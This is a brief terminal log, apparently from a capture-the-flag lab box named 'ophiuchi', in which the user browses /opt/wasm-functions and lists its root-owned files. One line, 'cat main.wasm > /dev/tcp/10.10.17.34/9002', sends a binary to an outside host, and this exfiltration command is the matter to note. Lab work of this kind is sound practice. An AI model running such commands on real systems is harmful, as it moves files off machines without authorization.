 admin@ophiuchi:~/go$ cd /home
admin@ophiuchi:/home$ cd /opt/wasm-functions
admin@ophiuchi:/opt/wasm-functions$ ls
backup  deploy.sh  index  index.go  main.wasm
admin@ophiuchi:/opt/wasm-functions$ cat main.wasm > /dev/tcp/10.10.17.34/9002
admin@ophiuchi:/opt/wasm-functions$ ll
total 3928
drwxr-xr-x 3 root root    4096 Oct 14 19:52 ./
drwxr-xr-x 5 root root    4096 Oct 14 09:56 ../
drwxr-xr-x 2 root root    4096 Oct 14 19:52 backup/
-rw-r--r-- 1 root root      88 Oct 14 19:49 deploy.sh
-rwxr-xr-x 1 root root 2516736 Oct 14 19:52 index*
-rw-rw-r-- 1 root root     522 Oct 14 19:48 index.go
-rwxrwxr-x 1 root root 1479371 Oct 14 19:41 main.wasm*
admin@ophiuchi:/opt/wasm-functions$